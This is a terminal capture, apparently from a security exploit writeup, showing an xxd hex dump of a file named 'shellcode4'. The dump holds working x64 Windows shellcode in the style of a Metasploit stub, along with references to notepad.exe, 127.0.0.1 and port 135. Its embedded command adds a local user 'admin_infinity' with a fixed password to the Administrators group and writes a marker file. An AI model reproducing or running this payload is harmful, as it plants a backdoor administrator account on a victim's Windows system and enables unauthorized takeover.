 ➜  Window s Infinity Edge cat shellcode4\ 2 | xxd
00000000: 433a 5c57 696e 646f 7773 5c54 656d 705c  C:\Windows\Temp\
00000010: 7831 6676 6f67 696a 7035 7079 7a6e 375c  x1fvogijp5pyzn7\
00000020: 396e 7538 7731 7100 6e6f 7465 7061 642e  9nu8w1q.notepad.
00000030: 6578 6500 7b34 3939 3164 3334 622d 3830  exe.{4991d34b-80
00000040: 6131 2d34 3239 312d 3833 6236 2d33 3332  a1-4291-83b6-332
00000050: 3833 3636 6239 3039 377d 0034 3832 3738  8366b9097}.48278
00000060: 0031 3237 2e30 2e30 2e31 0031 3335 0031  .127.0.0.1.135.1
00000070: 3237 2e30 2e30 2e31 0034 3032 00fc 4883  27.0.0.1.402..H.
00000080: e4f0 e8c0 0000 0041 5141 5052 5156 4831  .......AQAPRQVH1
00000090: d265 488b 5260 488b 5218 488b 5220 488b  .eH.R`H.R.H.R H.
000000a0: 7250 480f b74a 4a4d 31c9 4831 c0ac 3c61  rPH..JJM1.H1..<a
000000b0: 7c02 2c20 41c1 c90d 4101 c1e2 ed52 4151  |., A...A....RAQ
000000c0: 488b 5220 8b42 3c48 01d0 8b80 8800 0000  H.R .B<H........
000000d0: 4885 c074 6748 01d0 508b 4818 448b 4020  H..tgH..P.H.D.@
000000e0: 4901 d0e3 5648 ffc9 418b 3488 4801 d64d  I...VH..A.4.H..M
000000f0: 31c9 4831 c0ac 41c1 c90d 4101 c138 e075  1.H1..A...A..8.u
00000100: f14c 034c 2408 4539 d175 d858 448b 4024  .L.L$.E9.u.XD.@$
00000110: 4901 d066 418b 0c48 448b 401c 4901 d041  I..fA..HD.@.I..A
00000120: 8b04 8848 01d0 4158 4158 5e59 5a41 5841  ...H..AXAX^YZAXA
00000130: 5941 5a48 83ec 2041 52ff e058 4159 5a48  YAZH.. AR..XAYZH
00000140: 8b12 e957 ffff ff5d 48ba 0100 0000 0000  ...W...]H.......
00000150: 0000 488d 8d01 0100 0041 ba31 8b6f 87ff  ..H......A.1.o..
00000160: d5bb f0b5 a256 41ba a695 bd9d ffd5 4883  .....VA.......H.
00000170: c428 3c06 7c0a 80fb e075 05bb 4713 726f  .(<.|....u..G.ro
00000180: 6a00 5941 89da ffd5 636d 6420 2f63 2022  j.YA....cmd /c "
00000190: 6e65 7420 7573 6572 202f 6164 6420 6164  net user /add ad
000001a0: 6d69 6e5f 696e 6669 6e69 7479 2022 2250  min_infinity ""P
000001b0: 6173 7377 6f72 6432 2122 2220 2f59 2026  assword2!"" /Y &
000001c0: 206e 6574 206c 6f63 616c 6772 6f75 7020   net localgroup
000001d0: 4164 6d69 6e69 7374 7261 746f 7273 2061  Administrators a
000001e0: 646d 696e 5f69 6e66 696e 6974 7920 2f61  dmin_infinity /a
000001f0: 6464 2026 2065 6368 6f20 7847 6b38 395f  dd & echo xGk89_
00000200: 4577 203e 2043 3a5c 786f 722e 6b22 00  Ew > C:\xor.k".